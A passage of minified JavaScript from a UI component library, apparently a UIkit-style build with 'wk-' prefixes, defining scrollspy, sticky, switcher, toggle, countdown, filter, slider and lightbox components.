Ee)P(t.target,e.$el)&&Tn(e.$el)&&(t.preventDefault(),e.scrollTo(Cn(e.$el)))}function Tn(t){return["origin","pathname","search"].every(e=>location[e]===t[e])}function Cn(t){if(Tn(t))return document.getElementById(decodeURIComponent(t.hash).substring(1))}var Da={mixins:[ri],args:"cls",props:{cls:String,target:String,hidden:Boolean,margin:String,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,margin:"-1px",repeat:!1,delay:0,inViewClass:"wk-scrollspy-inview"}),computed:{elements:{get({target:t},e){return t?N(t,e):[e]},watch(t,e){this.hidden&&c(Ve(t,`:not(.${this.inViewClass})`),"opacity",0),me(t,e)||this.$reset()},immediate:!0}},connected(){this._data.elements=new Map,this.registerObserver(ae(this.elements,t=>{const e=this._data.elements;for(const{target:i,isIntersecting:s}of t){e.has(i)||e.set(i,{cls:st(i,"wk-scrollspy-class")||this.cls});const n=e.get(i);!this.repeat&&n.show||(n.show=s)}this.$emit()},{rootMargin:this.margin},!1))},disconnected(){for(const[t,e]of this._data.elements.entries())B(t,this.inViewClass,(e==null?void 0:e.cls)||"")},update:[{write(t){for(const[e,i]of t.elements.entries())i.show&&!i.inview&&!i.queued?(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then(()=>new Promise(s=>setTimeout(s,this.delay))).then(()=>{this.toggle(e,!0),setTimeout(()=>{i.queued=!1,this.$emit()},300)})):!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1)}}],methods:{toggle(t,e){const i=this._data.elements.get(t);if(i){if(i.off==null||i.off(),c(t,"opacity",!e&&this.hidden?0:""),R(t,this.inViewClass,e),R(t,i.cls),/\bwk-animation-/.test(i.cls)){const s=()=>Ni(t,"wk-animation-[\\w-]+");e?i.off=z(t,"animationcancel animationend",s):s()}m(t,e?"inview":"outview"),i.inview=e,this.$update(t)}}}},za={mixins:[ri],props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"wk-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:{get(t,e){return N('a[href*="#"]',e).filter(i=>i.hash&&Ui(i))},watch(t){this.scroll&&this.$create("scroll",t,{offset:this.offset||0})},immediate:!0},elements({closest:t}){return U(this.links,t||"*")}},update:[{read(){const t=this.links.map(Cn).filter(Boolean),{length:e}=t;if(!e||!j(this.$el))return!1;const[i]=Q(t,/auto|scroll/,!0),{scrollTop:s,scrollHeight:n}=i,o=rt(i),r=n-o.height;let a=!1;if(s===r)a=e-1;else{for(let l=0;l<t.length&&!(I(t[l]).top-o.top-this.offset>0);l++)a=+l;a===!1&&this.overflow&&(a=0)}return{active:a}},write({active:t}){const e=t!==!1&&!A(this.elements[t],this.cls);this.links.forEach(i=>i.blur());for(let i=0;i<this.elements.length;i++)R(this.elements[i],this.cls,+i===t);e&&m(this.$el,"active",[t,this.elements[t]])},events:["scroll","resize"]}]},Na={mixins:[et,di,vt,ri],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,overflowFlip:!1,animation:"",clsActive:"wk-active",clsInactive:"",clsFixed:"wk-sticky-fixed",clsBelow:"wk-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{selTarget({selTarget:t},e){return t&&v(t,e)||e}},resizeTargets(){return document.documentElement},connected(){this.start=In(this.start||this.top),this.end=In(this.end||this.bottom),this.placeholder=v("+ .wk-sticky-placeholder",this.$el)||v('<div class="wk-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1),this.registerObserver(Te(this.$el,()=>!this.isFixed&&this.$emit("resize")))},disconnected(){this.isFixed&&(this.hide(),B(this.selTarget,this.clsInactive)),_n(this.$el),nt(this.placeholder),this.placeholder=null},events:[{name:"resize",el(){return[window,window.visualViewport]},handler(){this.$emit("resizeViewport")}},{name:"load hashchange popstate",el(){return window},filter(){return this.targetOffset!==!1},handler(){const{scrollingElement:t}=document;!location.hash||t.scrollTop===0||setTimeout(()=>{const e=I(v(location.hash)),i=I(this.$el);this.isFixed&&_i(e,i)&&(t.scrollTop=e.top-i.height-ot(this.targetOffset,"height",this.placeholder)-ot(this.offset,"height",this.placeholder))})}}],update:[{read({height:t,width:e,margin:i,sticky:s},n){if(this.inactive=!this.matchMedia||!j(this.$el),this.inactive)return;const o=this.isFixed&&n.has("resize")&&!s;o&&(c(this.selTarget,"transition","0s"),this.hide()),this.active||({height:t,width:e}=I(this.$el),i=c(this.$el,"margin")),o&&(this.show(),requestAnimationFrame(()=>c(this.selTarget,"transition","")));const r=ot("100vh","height"),a=Z(window),l=document.scrollingElement.scrollHeight-r;let h=this.position;this.overflowFlip&&t>r&&(h=h==="top"?"bottom":"top");const u=this.isFixed?this.placeholder:this.$el;let d=ot(this.offset,"height",s?this.$el:u);h==="bottom"&&(t<a||this.overflowFlip)&&(d+=a-t);const f=this.overflowFlip?0:Math.max(0,t+d-r),p=I(u).top,k=I(this.$el).height,M=(this.start===!1?p:ss(this.start,this.$el,p))-d,O=this.end===!1?l:Math.min(l,ss(this.end,this.$el,p+t,!0)-k-d+f);return s=l&&!this.showOnUp&&M+d===p&&O===Math.min(l,ss("!*",this.$el,0,!0)-k-d+f)&&c(_(this.$el),"overflowY")==="visible",{start:M,end:O,offset:d,overflow:f,topOffset:p,height:t,elHeight:k,width:e,margin:i,top:Lt(u)[0],sticky:s}},write({height:t,width:e,margin:i,offset:s,sticky:n}){if((this.inactive||n||!this.isFixed)&&_n(this.$el),this.inactive)return;n&&(t=e=i=0,c(this.$el,{position:"sticky",top:s}));const{placeholder:o}=this;c(o,{height:t,width:e,margin:i}),P(o,document)||(o.hidden=!0),(n?Ye:Ge)(this.$el,o)},events:["resize","resizeViewport"]},{read({scroll:t=0,dir:e="down",overflow:i,overflowScroll:s=0,start:n,end:o}){const r=document.scrollingElement.scrollTop;return{dir:t<=r?"down":"up",prevDir:e,scroll:r,prevScroll:t,offsetParentTop:I((this.isFixed?this.placeholder:this.$el).offsetParent).top,overflowScroll:K(s+K(r,n,o)-K(t,n,o),0,i)}},write(t,e){const i=e.has("scroll"),{initTimestamp:s=0,dir:n,prevDir:o,scroll:r,prevScroll:a=0,top:l,start:h,topOffset:u,height:d}=t;if(r<0||r===a&&i||this.showOnUp&&!i&&!this.isFixed)return;const f=Date.now();if((f-s>300||n!==o)&&(t.initScroll=r,t.initTimestamp=f),!(this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-r)<=30&&Math.abs(a-r)<=10))if(this.inactive||r<h||this.showOnUp&&(r<=h||n==="down"&&i||n==="up"&&!this.isFixed&&r<=u+d)){if(!this.isFixed){pt.inProgress(this.$el)&&l>r&&(pt.cancel(this.$el),this.hide());return}this.animation&&r>u?(pt.cancel(this.$el),pt.out(this.$el,this.animation).then(()=>this.hide(),C)):this.hide()}else this.isFixed?this.update():this.animation&&r>u?(pt.cancel(this.$el),this.show(),pt.in(this.$el,this.animation).catch(C)):this.show()},events:["resize","resizeViewport","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){const{offset:t,sticky:e}=this._data;this.setActive(!1),B(this.$el,this.clsFixed,this.clsBelow),e?c(this.$el,"top",t):c(this.$el,{position:"",top:"",width:"",marginTop:""}),this.placeholder.hidden=!0,this.isFixed=!1},update(){let{width:t,scroll:e=0,overflow:i,overflowScroll:s=0,start:n,end:o,offset:r,topOffset:a,height:l,elHeight:h,offsetParentTop:u,sticky:d}=this._data;const f=n!==0||e>n;if(!d){let p="fixed";e>o&&(r+=o-u,p="absolute"),c(this.$el,{position:p,width:t}),c(this.$el,"marginTop",0,"important")}i&&(r-=s),c(this.$el,"top",r),this.setActive(f),R(this.$el,this.clsBelow,e>a+(d?Math.min(l,h):l)),x(this.$el,this.clsFixed)},setActive(t){const e=this.active;this.active=t,t?(Hi(this.selTarget,this.clsInactive,this.clsActive),e!==t&&m(this.$el,"active")):(Hi(this.selTarget,this.clsActive,this.clsInactive),e!==t&&m(this.$el,"inactive"))}}};function ss(t,e,i,s){if(!t)return 0;if(Mt(t)||D(t)&&t.match(/^-?\d/))return i+ot(t,"height",e,!0);{const n=t===!0?_(e):ht(t,e);return I(n).bottom-(s&&n&&P(e,n)?$(c(n,"paddingBottom")):0)}}function In(t){return t==="true"?!0:t==="false"?!1:t}function _n(t){c(t,{position:"",top:"",marginTop:"",width:""})}var Pn={mixins:[_e,yn,At],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number},data:{connect:"~.wk-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"wk-active",attrItem:"wk-switcher-item"},computed:{connects:{get({connect:t},e){return $e(t,e)},watch(t){this.swiping&&c(t,"touchAction","pan-y pinch-zoom")},document:!0,immediate:!0},connectChildren:{get(){return this.connects.map(t=>E(t)).flat()},watch(){const t=this.index();for(const e of this.connects)E(e).forEach((i,s)=>R(i,this.cls,s===t)),this.lazyload(this.$el,E(e))},immediate:!0},toggles:{get({toggle:t},e){return N(t,e).filter(i=>!H(i,".wk-disabled *, .wk-disabled, [disabled]"))},watch(t){const e=this.index();this.show(~e?e:t[this.active]||t[0])},immediate:!0},children(){return E(this.$el).filter(t=>this.toggles.some(e=>P(e,t)))},swipeTarget(){return this.connects}},events:[{name:"click",delegate(){return this.toggle},handler(t){t.preventDefault(),this.show(t.current)}},{name:"click",el(){return this.connects.concat(this.itemNav?$e(this.itemNav,this.$el):[])},delegate(){return`[${this.attrItem}],[data-${this.attrItem}]`},handler(t){t.preventDefault(),this.show(st(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter(){return this.swiping},el(){return this.connects},handler({type:t}){this.show(Xt(t,"Left")?"next":"previous")}}],methods:{index(){return wt(this.children,t=>A(t,this.cls))},show(t){const e=this.index(),i=Ct(t,this.toggles,e),s=Ct(this.children[i],E(this.$el));E(this.$el).forEach((o,r)=>{R(o,this.cls,s===r),b(this.toggles[r],"aria-expanded",s===r)});const n=e>=0&&e!==i;this.connects.forEach(async({children:o})=>{await this.toggleElement(y(o).filter(r=>A(r,this.cls)),!1,n),await this.toggleElement(o[s],!0,n)})}}},Ha={mixins:[et],extends:Pn,props:{media:Boolean},data:{media:960,attrItem:"wk-tab-item"},connected(){const t=A(this.$el,"wk-tab-left")?"wk-tab-left":A(this.$el,"wk-tab-right")?"wk-tab-right":!1;t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};const Fa=32;var La={mixins:[_e,di,At],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get({href:t,target:e},i){return e=$e(e||t,i),e.length&&e||[i]},watch(){this.updateAria(),this.lazyload(this.$el,this.target)},document:!0,immediate:!0}},connected(){!g(this.mode,"media")&&!qe(this.$el)&&b(this.$el,"tabindex","0")},events:[{name:gt,filter(){return g(this.mode,"hover")},handler(t){this._preventClick=null,!(!yt(t)||this._showState)&&(m(this.$el,"focus"),z(document,gt,()=>m(this.$el,"blur"),!0,e=>!P(e.target,this.$el)),g(this.mode,"click")&&(this._preventClick=!0))}},{name:`${jt} ${re} focus blur`,filter(){return g(this.mode,"hover")},handler(t){if(yt(t))return;const e=g([jt,"focus"],t.type),i=b(this.$el,"aria-expanded");if(!(!e&&(t.type===re&&H(this.$el,":focus")||t.type==="blur"&&H(this.$el,":hover")))){if(this._showState&&e&&i!==this._showState){e||(this._showState=null);return}this._showState=e?i:null,this.toggle(`toggle${e?"show":"hide"}`)}}},{name:"keydown",filter(){return g(this.mode,"click")&&!ct(this.$el,"input")},handler(t){t.keyCode===Fa&&(t.preventDefault(),this.$el.click())}},{name:"click",filter(){return["click","hover"].some(t=>g(this.mode,t))},handler(t){let e;(this._preventClick||U(t.target,'a[href="#"], a[href=""]')||(e=U(t.target,"a[href]"))&&(b(this.$el,"aria-expanded")!=="true"||e.hash&&H(this.target,e.hash)))&&t.preventDefault(),!this._preventClick&&g(this.mode,"click")&&this.toggle()}},{name:"hide show",self:!0,el(){return this.target},handler({target:t,type:e}){this.updateAria(t===this.target[0]&&e==="show")}},{name:"mediachange",filter(){return g(this.mode,"media")},el(){return this.target},handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(!m(this.target,t||"toggle",[this]))return;if(!this.queued)return this.toggleElement(this.target);const e=this.target.filter(s=>A(s,this.clsLeave));if(e.length){for(const s of this.target){const n=g(e,s);this.toggleElement(s,n,n)}return}const i=this.target.filter(this.isToggled);await this.toggleElement(i,!1),await this.toggleElement(this.target.filter(s=>!g(i,s)),!0)},updateAria(t){g(this.mode,"media")||b(this.$el,"aria-expanded",He(t)?t:this.isToggled(this.target))}}},Wa=Object.freeze({__proto__:null,Accordion:Us,Alert:xr,Close:la,Cover:kr,Drop:an,Dropdown:an,FormCustom:_r,Grid:Er,HeightMatch:Br,HeightViewport:zr,Icon:es,Img:pa,Leader:xa,Margin:ln,Marker:ut,Modal:ya,Nav:Sa,NavParentIcon:ra,Navbar:Ta,NavbarParentIcon:ut,NavbarToggleIcon:ut,Offcanvas:Ia,OverflowAuto:Ea,OverlayIcon:ut,PaginationNext:ut,PaginationPrevious:ut,Responsive:Aa,Scroll:Oa,Scrollspy:Da,ScrollspyNav:za,SearchIcon:aa,SlidenavNext:wn,SlidenavPrevious:wn,Spinner:ha,Sticky:Na,Svg:fn,Switcher:Pn,Tab:Ha,Toggle:La,Totop:ut,Video:tn});xt(Wa,(t,e)=>tt.component(e,t)),gr(tt);const Ra=["days","hours","minutes","seconds"];var ja={mixins:[et],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".wk-countdown-%unit%"},connected(){this.date=Date.parse(this.$props.date),this.start()},disconnected(){this.stop()},events:[{name:"visibilitychange",el(){return document},handler(){document.hidden?this.stop():this.start()}}],methods:{start(){this.stop(),this.update(),this.timer=setInterval(this.update,1e3)},stop(){clearInterval(this.timer)},update(){const t=qa(this.date);(!this.date||t.total<=0)&&(this.stop(),t.days=t.hours=t.minutes=t.seconds=0);for(const e of Ra){const i=v(this.clsWrapper.replace("%unit%",e),this.$el);if(!i)continue;let s=String(Math.trunc(t[e]));s=s.length<2?`0${s}`:s,i.textContent!==s&&(s=s.split(""),s.length!==i.children.length&&_t(i,s.map(()=>"<span></span>").join("")),s.forEach((n,o)=>i.children[o].textContent=n))}}}};function qa(t){const e=t-Date.now();return{total:e,seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24}}const ns="wk-transition-leave",os="wk-transition-enter";function En(t,e,i,s=0){const n=fi(e,!0),o={opacity:1},r={opacity:0},a=u=>()=>n===fi(e)?u():Promise.reject(),l=a(async()=>{x(e,ns),await Promise.all(On(e).map((u,d)=>new Promise(f=>setTimeout(()=>T.start(u,r,i/2,"ease").then(f),d*s)))),B(e,ns)}),h=a(async()=>{const u=Z(e);x(e,os),t(),c(E(e),{opacity:0}),await Va();const d=E(e),f=Z(e);c(e,"alignContent","flex-start"),Z(e,u);const p=On(e);c(d,r);const k=p.map(async(M,O)=>{await Ya(O*s),await T.start(M,o,i/2,"ease")});u!==f&&k.push(T.start(e,{height:f},i/2+p.length*s,"ease")),await Promise.all(k).then(()=>{B(e,os),n===fi(e)&&(c(e,{height:"",alignContent:""}),c(d,{opacity:""}),delete e.dataset.transition)})});return A(e,ns)?An(e).then(h):A(e,os)?An(e).then(l).then(h):l().then(h)}function fi(t,e){return e&&(t.dataset.transition=1+fi(t)),Tt(t.dataset.transition)||0}function An(t){return Promise.all(E(t).filter(T.inProgress).map(e=>new Promise(i=>z(e,"transitionend transitioncanceled",i))))}function On(t){return ts(E(t)).reduce((e,i)=>e.concat(Fe(i.filter(s=>Gi(s)),"offsetLeft")),[])}function Va(){return new Promise(t=>requestAnimationFrame(t))}function Ya(t){return new Promise(e=>setTimeout(e,t))}async function Ga(t,e,i){await Dn();let s=E(e);const n=s.map(f=>Bn(f,!0)),o={...c(e,["height","padding"]),display:"block"};await Promise.all(s.concat(e).map(T.cancel)),t(),s=s.concat(E(e).filter(f=>!g(s,f))),await Promise.resolve(),G.flush();const r=b(e,"style"),a=c(e,["height","padding"]),[l,h]=Xa(e,s,n),u=s.map(f=>({style:b(f,"style")}));s.forEach((f,p)=>h[p]&&c(f,h[p])),c(e,o),await Dn();const d=s.map((f,p)=>_(f)===e&&T.start(f,l[p],i,"ease")).concat(T.start(e,a,i,"ease"));try{await Promise.all(d),s.forEach((f,p)=>{b(f,u[p]),_(f)===e&&c(f,"display",l[p].opacity===0?"none":"")}),b(e,"style",r)}catch{b(s,"style",""),Ja(e,o)}}function Bn(t,e){const i=c(t,"zIndex");return j(t)?{display:"",opacity:e?c(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:i==="auto"?ee(t):i,...Mn(t)}:!1}function Xa(t,e,i){const s=e.map((o,r)=>_(o)&&r in i?i[r]?j(o)?Mn(o):{opacity:0}:{opacity:j(o)?1:0}:!1),n=s.map((o,r)=>{const a=_(e[r])===t&&(i[r]||Bn(e[r]));if(!a)return!1;if(!o)delete a.opacity;else if(!("opacity"in o)){const{opacity:l}=a;l%1?o.opacity=1:delete a.opacity}return a});return[s,n]}function Ja(t,e){for(const i in e)c(t,i,"")}function Mn(t){const{height:e,width:i}=I(t);return{height:e,width:i,transform:"",...Ke(t),...c(t,["marginTop","marginLeft"])}}function Dn(){return new Promise(t=>requestAnimationFrame(t))}var zn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e=this.$el){const i=this.animation;return(i==="fade"?En:i==="delayed-fade"?(...n)=>En(...n,40):i?Ga:()=>(t(),Promise.resolve()))(t,e,this.duration).catch(C)}}},Ka={mixins:[zn],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"wk-filter-control",cls:"wk-active",duration:250},computed:{toggles:{get({attrItem:t},e){return N(`[${t}],[data-${t}]`,e)},watch(){if(this.updateState(),this.selActive!==!1){const t=N(this.selActive,this.$el);this.toggles.forEach(e=>R(e,this.cls,g(t,e)))}},immediate:!0},children:{get({target:t},e){return N(`${t} > *`,e)},watch(t,e){e&&!tl(t,e)&&this.updateState()},immediate:!0}},events:[{name:"click",delegate(){return`[${this.attrItem}],[data-${this.attrItem}]`},handler(t){t.preventDefault(),this.apply(t.current)}}],methods:{apply(t){const e=this.getState(),i=Hn(t,this.attrItem,this.getState());Za(e,i)||this.setState(i)},getState(){return this.toggles.filter(t=>A(t,this.cls)).reduce((t,e)=>Hn(e,this.attrItem,t),{filter:{"":""},sort:[]})},async setState(t,e=!0){t={filter:{"":""},sort:[],...t},m(this.$el,"beforeFilter",[this,t]),this.toggles.forEach(i=>R(i,this.cls,!!Ua(i,this.attrItem,t))),await Promise.all(N(this.target,this.$el).map(i=>{const s=()=>{Qa(t,i,E(i)),this.$update(this.$el)};return e?this.animate(s,i):s()})),m(this.$el,"afterFilter",[this])},updateState(){G.write(()=>this.setState(this.getState(),!1))}}};function Nn(t,e){return Ie(st(t,e),["filter"])}function Za(t,e){return["filter","sort"].every(i=>me(t[i],e[i]))}function Qa(t,e,i){const s=el(t);i.forEach(r=>c(r,"display",s&&!H(r,s)?"none":""));const[n,o]=t.sort;if(n){const r=il(i,n,o);me(r,i)||L(e,r)}}function Hn(t,e,i){const{filter:s,group:n,sort:o,order:r="asc"}=Nn(t,e);return(s||q(o))&&(n?s?(delete i.filter[""],i.filter[n]=s):(delete i.filter[n],(ge(i.filter)||""in i.filter)&&(i.filter={"":s||""})):i.filter={"":s||""}),q(o)||(i.sort=[o,r]),i}function Ua(t,e,{filter:i={"":""},sort:[s,n]}){const{filter:o="",group:r="",sort:a,order:l="asc"}=Nn(t,e);return q(a)?r in i&&o===i[r]||!o&&r&&!(r in i)&&!i[""]:s===a&&n===l}function tl(t,e){return t.length===e.length&&t.every(i=>e.includes(i))}function el({filter:t}){let e="";return xt(t,i=>e+=i||""),e}function il(t,e,i){return[...t].sort((s,n)=>st(s,e).localeCompare(st(n,e),void 0,{numeric:!0})*(i==="asc"||-1))}var rs={slide:{show(t){return[{transform:F(t*-100)},{transform:F()}]},percent(t){return Ae(t)},translate(t,e){return[{transform:F(e*-100*t)},{transform:F(e*100*(1-t))}]}}};function Ae(t){return Math.abs(c(t,"transform").split(",")[4]/t.offsetWidth)||0}function F(t=0,e="%"){return t+=t?e:"",`translate3d(${t}, 0, 0)`}function ce(t){return`scale3d(${t}, ${t}, 1)`}var Fn={...rs,fade:{show(){return[{opacity:0},{opacity:1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t},{opacity:t}]}},scale:{show(){return[{opacity:0,transform:ce(1-.2)},{opacity:1,transform:ce(1)}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,transform:ce(1-.2*t)},{opacity:t,transform:ce(1-.2+.2*t)}]}}};function sl(t,e,i,{animation:s,easing:n}){const{percent:o,translate:r,show:a=C}=s,l=a(i),h=new Re;return{dir:i,show(u,d=0,f){const p=f?"linear":n;return u-=Math.round(u*K(d,-1,1)),this.translate(d),pi(e,"itemin",{percent:d,duration:u,timing:p,dir:i}),pi(t,"itemout",{percent:1-d,duration:u,timing:p,dir:i}),Promise.all([T.start(e,l[1],u,p),T.start(t,l[0],u,p)]).then(()=>{this.reset(),h.resolve()},C),h.promise},cancel(){T.cancel([e,t])},reset(){for(const u in l[0])c([e,t],u,"")},forward(u,d=this.percent()){return T.cancel([e,t]),this.show(u,d,!0)},translate(u){this.reset();const d=r(u,i);c(e,d[1]),c(t,d[0]),pi(e,"itemtranslatein",{percent:u,dir:i}),pi(t,"itemtranslateout",{percent:1-u,dir:i})},percent(){return o(t||e,e,i)},getDistance(){return t==null?void 0:t.offsetWidth}}}function pi(t,e,i){m(t,Nt(e,!1,!1,i))}var nl={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){b(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el(){return document},filter(){return this.autoplay},handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval(()=>(!this.draggable||!v(":focus",this.$el))&&(!this.pauseOnHover||!H(this.$el,":hover"))&&!this.stack.length&&this.show("next"),this.autoplayInterval)},stopAutoplay(){this.interval&&clearInterval(this.interval)}}};const as={passive:!1,capture:!0},Ln={passive:!0,capture:!0},ol="touchstart mousedown",ls="touchmove mousemove",Wn="touchend touchcancel mouseup click input scroll";var rl={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const e=this[t];this[t]=i=>{const s=ie(i).x*(Y?-1:1);this.prevPos=s===this.pos?this.prevPos:this.pos,this.pos=s,e(i)}}},events:[{name:ol,passive:!0,delegate(){return`${this.selList} > *`},handler(t){!this.draggable||!yt(t)&&al(t.target)||U(t.target,we)||t.button>0||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}},{name:ls,el(){return this.list},handler:C,...as}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,S(document,ls,this.move,as),S(document,Wn,this.end,Ln),c(this.list,"userSelect","none")},move(t){const e=this.pos-this.drag;if(e===0||this.prevPos===this.pos||!this.dragging&&Math.abs(e)<this.threshold)return;c(this.list,"pointerEvents","none"),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=e<0?1:-1;const{slides:i}=this;let{prevIndex:s}=this,n=Math.abs(e),o=this.getIndex(s+this.dir,s),r=this._getDistance(s,o)||i[s].offsetWidth;for(;o!==s&&n>r;)this.drag-=r*this.dir,s=o,n-=r,o=this.getIndex(s+this.dir,s),r=this._getDistance(s,o)||i[s].offsetWidth;this.percent=n/r;const a=i[s],l=i[o],h=this.index!==o,u=s===o;let d;[this.index,this.prevIndex].filter(f=>!g([o,s],f)).forEach(f=>{m(i[f],"itemhidden",[this]),u&&(d=!0,this.prevIndex=s)}),(this.index===s&&this.prevIndex!==s||d)&&m(i[this.index],"itemshown",[this]),h&&(this.prevIndex=s,this.index=o,!u&&m(a,"beforeitemhide",[this]),m(l,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),a,!u&&l),h&&(!u&&m(a,"itemhide",[this]),m(l,"itemshow",[this]))},end(){if(zt(document,ls,this.move,as),zt(document,Wn,this.end,Ln),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{const t=(Y?this.dir*(Y?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(this.dir>0&&!t||this.dir<0&&t?"next":"previous",!0)}c(this.list,{userSelect:"",pointerEvents:""}),this.drag=this.percent=null}}};function al(t){return c(t,"userSelect")!=="none"&&y(t.childNodes).some(e=>e.nodeType===3&&e.textContent.trim())}var ll={data:{selNav:!1},computed:{nav({selNav:t},e){return v(t,e)},selNavItem({attrItem:t}){return`[${t}],[data-${t}]`},navItems(t,e){return N(this.selNavItem,e)}},update:{write(){this.nav&&this.length!==this.nav.children.length&&_t(this.nav,this.slides.map((t,e)=>`<li ${this.attrItem}="${e}"><a href></a></li>`).join("")),this.navItems.concat(this.nav).forEach(t=>t&&(t.hidden=!this.maxIndex)),this.updateNav()},events:["resize"]},events:[{name:"click",delegate(){return this.selNavItem},handler(t){t.preventDefault(),this.show(st(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav(){const t=this.getValidIndex();for(const e of this.navItems){const i=st(e,this.attrItem);R(e,this.clsActive,Tt(i)===t),R(e,"wk-invisible",this.finite&&(i==="previous"&&t===0||i==="next"&&t>=this.maxIndex))}}}},Rn={mixins:[nl,rl,ll,vt],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"wk-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){B(this.slides,this.clsActive)},computed:{duration({velocity:t},e){return jn(e.offsetWidth/t)},list({selList:t},e){return v(t,e)},maxIndex(){return this.length-1},slides:{get(){return E(this.list)},watch(){this.$emit("resize")}},length(){return this.slides.length}},methods:{show(t,e=!1){if(this.dragging||!this.length)return;const{stack:i}=this,s=e?0:i.length,n=()=>{i.splice(s,1),i.length&&this.show(i.shift(),!0)};if(i[e?"unshift":"push"](t),!e&&i.length>1){if(i.length===2){var o;(o=this._transitioner)==null||o.forward(Math.min(this.duration,200))}return}const r=this.getIndex(this.index),a=A(this.slides,this.clsActive)&&this.slides[r],l=this.getIndex(t,this.index),h=this.slides[l];if(a===h){n();return}if(this.dir=hl(t,r),this.prevIndex=r,this.index=l,a&&!m(a,"beforeitemhide",[this])||!m(h,"beforeitemshow",[this,a])){this.index=this.prevIndex,n();return}const u=this._show(a,h,e).then(()=>{a&&m(a,"itemhidden",[this]),m(h,"itemshown",[this]),i.shift(),this._transitioner=null,requestAnimationFrame(()=>i.length&&this.show(i.shift(),!0))});return a&&m(a,"itemhide",[this]),m(h,"itemshow",[this]),u},getIndex(t=this.index,e=this.index){return K(Ct(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex(t=this.index,e=this.prevIndex){return this.getIndex(t,e)},_show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),!i&&!t)return this._translate(1),Promise.resolve();const{length:s}=this.stack;return this._transitioner[s>1?"forward":"show"](s>1?Math.min(this.duration,75+75/(s-1)):this.duration,this.percent)},_getDistance(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()},_translate(t,e=this.prevIndex,i=this.index){const s=this._getTransitioner(e!==i?e:!1,i);return s.translate(t),s},_getTransitioner(t=this.prevIndex,e=this.index,i=this.dir||1,s=this.transitionOptions){return new this.Transitioner(Zt(t)?this.slides[t]:t,Zt(e)?this.slides[e]:e,i*(Y?-1:1),s)}}};function hl(t,e){return t==="next"?1:t==="previous"||t<e?-1:1}function jn(t){return .5*t+300}var qn={mixins:[Rn],props:{animation:String},data:{animation:"slide",clsActivated:"wk-transition-active",Animations:rs,Transitioner:sl},computed:{animation({animation:t,Animations:e}){return{...e[t]||e.slide,name:t}},transitionOptions(){return{animation:this.animation}}},events:{beforeitemshow({target:t}){x(t,this.clsActive)},itemshown({target:t}){x(t,this.clsActivated)},itemhidden({target:t}){B(t,this.clsActive,this.clsActivated)}}},Vn={mixins:[he,Zi,At,qn],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:()=>({preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"wk-open",clsPage:"wk-lightbox-page",selList:".wk-lightbox-items",attrItem:"wk-lightbox-item",selClose:".wk-close-large",selCaption:".wk-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:Fn,template:'<div class="wk-lightbox wk-overflow-hidden"> <ul class="wk-lightbox-items"></ul> <div 